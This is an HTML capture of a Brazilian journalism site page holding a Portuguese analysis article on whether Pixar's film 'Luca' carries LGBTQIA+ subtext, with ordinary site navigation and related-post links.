<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<link rel="amphtml" href="https://canaldaimprensa.com.br/luca-pixar/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="post-template-default single single-post postid-3715 single-format-standard custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/luca-pixar/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-6331"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="https://canaldaimprensa.com.br/category/analises/">Análises</a><a href="https://canaldaimprensa.com.br/luca-pixar/">“Luca”, um conto homosexual?</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box">    <!-- Row for main content area -->
    <div id="content" class="post-preset-ts_1490125461023  col-lg-12 col-md-12 col-sm-12 col-xs-12  fullwidth_sidebar" >
            <div class="post-box  builder-section post-bar_type_1" >
                <article  class="fullwidth  col-lg-12 col-md-12 col-sm-12 col-xs-12  content jaw-single image_caption_toggle-2 post-3715 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-analise tag-animacoes tag-disney tag-edicao194 tag-jornalismo tag-lgbt tag-luca tag-pixar format- element" id="post-3715"   itemscope itemtype="http://schema.org/Article"  >
        <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://canaldaimprensa.com.br/luca-pixar/"/>
        <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <meta itemprop="name" content="Canal da Imprensa"/>    
            <meta itemprop="url" content="https://canaldaimprensa.com.br/luca-pixar/"/>
            <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="url" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png" />
            </span>    
        </span>
        <div class="entry-content" >
                <!-- Image / video / gallery -->
    <div class="jaw_single_img row " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  "  >
            <img width="512" height="288" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/luca_pixar.png" class=" jw-responsive-img jaw-hide-image" alt="Apesar de ser um filme infantil, Luca traz discusões pertinentes a adultos e crianças." data-src="{&quot;full&quot;:{&quot;0&quot;:&quot;2021\/10\/luca_pixar.png&quot;,&quot;1&quot;:512,&quot;2&quot;:288,&quot;3&quot;:false,&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/10\/luca_pixar.png&quot;}}" decoding="async" fetchpriority="high" /><noscript><img width="512" height="288" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/luca_pixar.png" class="attachment-large size-large" alt="Apesar de ser um filme infantil, Luca traz discusões pertinentes a adultos e crianças." itemprop="contentUrl" decoding="async" /></noscript>                <meta itemprop="url" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/luca_pixar.png">
                <meta itemprop="width" content="512">
                <meta itemprop="height" content="288">
                    </div>
    </div>
                                    <div  class="perex ">   
                        <header>
            <h1 class="entry-title" itemprop="headline">
            “Luca”, um conto homosexual?        </h1>
    </header>
                                                                <div class="row">
                            <ul class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  blog-meta-info-top blog-meta-info">
                                                                    <li class="post-meta-date">
                                        <span class="date">
                                            7 de outubro de 2021                                        </span>
                                    </li>
                                                                  
                                    <li class="post-meta-comments">
                                        <a href="https://canaldaimprensa.com.br/luca-pixar/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>                                    </li>    
                                                                                                    <li class="post-meta-author">
                                        <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                                    </li>
                                                                                                    <li class="post-meta-catagory">
                                        <span>Posted in </span>
                                        <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>                                    </li>
                                                                                                                                <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="3715" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                                    
                                      <!-- RATING -->
                                                                                                                                    <li class="post-meta-print">
                                        <a href="#"><i class="jaw-icon-print"></i></a> 
                                    </li>
                                                                                                <li class="post-meta-font-resizer">
                                    <ul class="blog-meta-info-top">
                                        <li class="post-meta-font-resize normal">
                                            <a href="#"><i class="jaw-icon-a-letter"></i></a> 
                                        </li>
                                        <li class="post-meta-font-resize bigger">
                                            <a href="#"><i class="jaw-icon-a-letter"></i></a> 
                                        </li>
                                        <li class="post-meta-font-resize biggest">
                                            <a href="#"><i class="jaw-icon-a-letter"></i></a> 
                                        </li>
                                    </ul>
                                </li>
                                                                                                                                                        </ul>
                        </div>
                                    </div>
                                <div  class="more-text">
                                        <div class="row jw-fixed-sidebar-box">
                        <div class="jaw-after-perex jaw-sidebox-position-left  col-lg-9 col-md-9 col-sm-12 col-xs-12  jaw-after-perex">
                            <div class="row">
                                                                                                <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                                                                        <p><em><span style="font-weight: 400;">A narrativa do filme da Pixar levantou várias teorias nas mídias sociais sobre referências LGBTQIA+, mas, qual será a verdade?</span></em></p>
<p><strong>Giovanni Manzolli </strong></p>
<p><span style="font-weight: 400;">“Luca” é o 24° longa-metragem Disney Pixar. O filme retrata a história de Luca Paguro, um garoto de 13 anos que vive um verão inesquecível na cidade de </span><span style="font-weight: 400;">Portorosso, na Riviera Italiana. Ao conhecer Alberto Scorfano, Luca se diverte comendo muito macarrão e dando roles de Vespa (Scooter) pela cidade litorânea. Entretanto, um segredo muito importante pode colocar a vida dos dois em risco, se revelado: eles são monstros marinhos. O filme foi lançado e disponibilizado apenas na plataforma do Disney+. “Luca” só foi aos cinemas em países que não dispõem dos serviços de streaming da Disney. </span></p>
<p><span style="font-weight: 400;">A história infantil levantou grandes debates nas mídias sociais. Entre as opiniões de internautas de diversos países existe uma grande especulação em torno das relações da obra da Pixar com o mundo LGBTQIA+. Para começar a lista, uma clara proposta da narrativa de “Luca” é falar sobre como lidar com as diferenças. O pai da personagem Giulia, que começa a história como um grande caçador de monstros marinhos, tem uma casa cheia de redes de pesca e arpões. Ele passa a se apegar aos garotos. Quando os jovens revelam seu segredo, o homem muda suas convicções e os aceita como são. Isso mostra que, pela convivência, é possível superar as diferenças. </span></p>
<p><span style="font-weight: 400;">Outro argumento das redes é a comparação que tem sido feita entre as histórias de “Luca” e do filme “Me Chame Pelo Seu Nome”, do diretor Luca Guadagnino. Ambos retratam a trajetória de dois rapazes que se aproximam e vivem um momento de amadurecimento em cidades da Riviera italiana. Os personagens de “Me Chame Pelo Seu Nome” vivem, de fato, um romance homoafetivo. Obviamente que o fato de o protagonista do filme da pixar e o diretor italiano terem o mesmo nome, só levanta mais suspeitas por parte dos cinéfilos de plantão. Mas é preciso lembrar que Luca é um nome muito popular na Itália. </span></p>
<p><span style="font-weight: 400;">Continuando a lista de evidências LGBT, o conflito que Luca e Alberto enfrentam com sua identidade é muito semelhante ao que pessoas homossexuais enfrentam ao se assumirem como tal. Os meninos buscam esconder o fato de serem monstros marinhos para evitar manifestações hostis por parte da sociedade. Muitos acham que isso é apenas uma alegoria sobre a sexualidade dos adolescentes. </span></p>
<p><span style="font-weight: 400;">Coincidentemente, “Luca” foi lançado em junho, que é o mês internacional do orgulho LGBTQIA+. Isso alimentou a opinião de muita gente que acha que Luca e Alberto vivem uma relação gay. </span></p>
<p><span style="font-weight: 400;">Por fim, nos créditos do filme há a seguinte frase: “aos amigos que nos salvaram e nos ajudaram a achar nosso caminho”. A citação acendeu, mais uma vez, a luz de alerta para um enfoque queer no filme. </span></p>
<p><span style="font-weight: 400;">Apesar de todos os argumentos levantados pelo público, a Pixar nega a inserção do contexto homosexual no filme. Portanto a obra repleta de teorias que viralizaram nas redes sociais, não passa de uma história de amizade entre dois garotos-monstros no litoral da Itália. Não faltam evidências que deem base às teorias, contudo, a versão oficial dos criadores da obra não corrobora com as interpretações feitas por parte do público.  </span></p>
<p>&nbsp;</p>
<div class="post-views content-post post-3715 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1.855</span>
			</div>                                </div>
                                                                                                 <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                                                                 </div>
                            </div>
                        </div>
                                                    <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  show-on-tablet jaw-box perex-box jw-rating-slim">
                             <div class="fixed_0 perex-box-inner">
                                                                <!-- Featured post area -->
                                    <div class="row">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
            
                
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Related Posts                    </h3>
                </div>
                            </div>
</div>

                <div class="row jaw_blog blog_vertical-small" data-columns="1">
                    <article id="post-5998"  class=" col-lg-12 col-md-12 col-sm-4 col-xs-12  content-vertical-small jaw-post-box post-5998 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturainternacional tag-cop30 tag-edicao237 tag-paises tag-imprensa format- element">
    <div class="box ">
        <div class="image">
            <a title="What in the COP 30 está acontecendo?" href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:4559},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9177},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-475x267.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21793}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" class="post_name">What in the COP 30 está acontecendo?</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
<article id="post-6000"  class=" col-lg-12 col-md-12 col-sm-4 col-xs-12  content-vertical-small jaw-post-box post-6000 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-ausencias tag-cop30 tag-edicao237 tag-metasclimaticas tag-paises tag-meioambiente format- element">
    <div class="box ">
        <div class="image">
            <a title="Ausências na COP 30: o que está por trás das decisões dos países" href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:5192},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9756},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21926}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" class="post_name">Ausências na COP 30: o que está por trás das decisões dos países</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
<article id="post-5999"  class=" col-lg-12 col-md-12 col-sm-4 col-xs-12  content-vertical-small jaw-post-box post-5999 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturanacional tag-cop30 tag-edicao237 tag-metasclimaticas tag-jornalismo tag-midia format- element">
    <div class="box ">
        <div class="image">
            <a title="No jornalismo a COP 30 só aparece para preencher buracos" href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:9448},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:15383},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:31112}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" class="post_name">No jornalismo a COP 30 só aparece para preencher buracos</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
</div>
                <div class="clear"></div>
            </div>
    </div>
                                        <div class="row"> 
